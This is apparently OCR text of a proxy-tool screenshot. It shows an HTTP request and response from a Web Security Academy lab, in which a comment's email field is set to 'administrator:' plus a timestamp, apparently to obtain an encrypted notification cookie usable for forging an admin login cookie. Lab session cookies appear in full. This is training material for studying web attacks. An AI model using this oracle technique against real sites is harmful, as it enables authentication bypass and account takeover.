 Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/2
2 Host: 0a65005804006d9d82c4128100fa0001.web-security-academy.net
3 Cookie: stay-logged-in=DWJe5p6AafMU9dQbDXiuD0QbNhhKvj%2fTW5N%2f7mvoWvI%3d;
session=jkRU7U3XOXwc3bUrMLRIORY9J5fRabMZ
4 Content-Length: 127
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a65005804006d9d82c4128100fa0001.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a65005804006d9d82c4128100fa0001.web-security-academy.net/post?postId=3
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=SVcwXdxZTFmZdUE9L6Y2NGPGyzzHb3u5&postId=3&comment=11&name=1&email=
administrator:1738463192108&website=http%3A%2F%2Fabc.com
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /post?postId=3
3 Set-Cookie: notification=
LA8kZjOLEVDqSezeRGk4EfaqqZAQKjnSfVhmKbbMrZUf9pY8Ap93Q4CJt41G5Bx5B3ksG8Ar7Kly2zhNX
vs%2bMw%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7